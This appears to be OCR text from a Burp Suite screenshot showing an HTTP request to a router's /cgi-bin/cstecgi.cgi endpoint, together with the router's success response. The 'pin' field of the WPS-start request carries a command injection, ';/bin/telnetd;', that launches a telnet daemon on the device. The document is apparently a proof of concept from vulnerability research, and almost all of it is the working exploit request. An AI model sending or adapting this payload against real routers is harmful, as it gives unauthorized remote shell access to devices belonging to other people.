 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 119
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/advance/wps.html
Cookie: SESSION_ID=2:1591951164:2
{"wifiIdx":"0","wscMode":"1","pin":"11111111111111111111;/bin/telnetd;",
"wscDisabled":"0","topicurl":"setWiFiWpsStart"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 12 Jun 2020 08:40:31 GMT
Server: lighttpd/1.4.20
Content-Length: 98
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}